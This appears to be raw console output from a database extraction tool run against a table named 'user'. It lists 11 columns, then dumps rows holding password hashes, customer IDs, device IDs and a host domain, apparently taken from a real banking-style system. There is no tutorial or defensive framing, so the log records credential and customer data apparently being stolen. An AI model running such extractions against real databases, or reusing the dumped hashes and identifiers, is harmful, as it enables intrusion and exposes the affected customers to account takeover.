 Enter target table name: user
[*] Fetching columns for table 'user'
[+] Found column: id_pk
[+] Found column: password
[+] Found column: account_type
[+] Found column: updated_at
[+] Found column: created_at
[+] Found column: is_active
[+] Found column: user_role
[+] Found column: device_os
[+] Found column: host
[+] Found column: cust_id
[+] Found column: device_id
[✔] Total columns found: 11
[*] Extracting row-wise data from 'user'...
[+] Row 0: ['1', '4a6c79e78b71627b823378f96b6e44b4', '0', '2020-03-08 11:59:22', '2020-03-08 11:59:22', '1', 'USER', 'iOS',
'lucideustech.com', 'BNK45046', 'UHDGGF735SVHFVSX']
[+] Row 1: ['2', '4a6c79e78b71627b823378f96b6e44b4', '0', '2020-03-08 11:59:29', '2020-03-08 11:59:29', '1', 'USER', 'iOS',
'lucideustech.com', 'BNK41565', 'UHDGGF735SVHFVSX']
[+] Row 2: ['3', '4a6c79e78b71627b823378f96b6e44b4', '0', '2020-03-08 12:03:20', '2020-03-08 12:03:20', '1', 'USER', 'iOS',
'lucideustech.com', 'BNK68264', 'UHDGGF735SVHFVSX']
[+] Row 3: ['4', '4a6c79e78b71627b823378f96b6e44b4', '0', '2020-03-08 12:06:20', '2020-03-08 12:06:20', '1', 'USER', 'iOS',
'lucideustech.com', 'BNK84080', 'UHDGGF735SVHFVSX']
[+] Row 4: ['5', '4a6c79e78b71627b823378f96b6e44b4', '0', '2020-03-08 12:11:27', '2020-03-08 12:11:27', '1', 'USER', 'iOS',
'lucideustech.com', 'BNK08666', 'UHDGGF735SVHFVSX']
[+] Row 5: ['6', '4a6c79e78b71627b823378f96b6e44b4', '0', '2020-03-08 12:14:27', '2020-03-08 12:14:27', '1', 'USER', 'iOS',